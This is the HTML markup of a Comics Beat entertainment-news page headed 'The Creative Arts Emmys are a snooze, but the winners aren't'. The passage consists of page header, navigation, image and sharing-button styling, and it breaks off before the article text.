            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article data-rocket-location-hash="38b095f5118c87abee8320011479e25c" id="post-364027" class="td-post-template-3 post-364027 post type-post status-publish format-standard has-post-thumbnail category-entertainment category-news category-television tag-baby-yoda tag-emmys tag-hbo-watchmen tag-star-trek-picard tag-stranger-things tag-the-handmaids-tale tag-the-mandalorian mv-content-wrapper td-container-wrap">
    <div data-rocket-location-hash="455fe044f3c8500501d68d698e541289" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://www.comicsbeat.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Television" class="entry-crumb" href="https://www.comicsbeat.com/category/entertainment/television/">Television</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Creative Arts Emmys are a snooze, but the winners aren’t</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer.png" data-caption=""><img width="1584" height="689" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201584%20689'%3E%3C/svg%3E" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer.png 1584w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-300x130.png 300w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-1000x435.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-150x65.png 150w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-768x334.png 768w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-1536x668.png 1536w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-696x303.png 696w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-1068x465.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-966x420.png 966w" data-lazy-sizes="(max-width: 1584px) 100vw, 1584px" alt="Creative Arts Emmys host Nicole Byer" title="nicolebyer" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer.png"><noscript><img width="1584" height="689" class="entry-thumb td-modal-image" src="https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer.png" srcset="https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer.png 1584w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-300x130.png 300w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-1000x435.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-150x65.png 150w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-768x334.png 768w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-1536x668.png 1536w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-696x303.png 696w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-1068x465.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer-966x420.png 966w" sizes="(max-width: 1584px) 100vw, 1584px" alt="Creative Arts Emmys host Nicole Byer" title="nicolebyer"></noscript></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a href="https://www.comicsbeat.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/news/">News</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/entertainment/television/">Television</a></li></ul>                <h1 class="entry-title">The Creative Arts Emmys are a snooze, but the winners aren’t</h1>

                                    <p class="td-post-sub-title">The Creative Arts Emmys are imperfect. The winners are not. </p>
                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/ruthjohnson/">Ruth Johnson</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T18:30:40-04:00">09/17/2020 6:30 pm</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="c87c7ecd6b336d241500823371f4ad20" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding 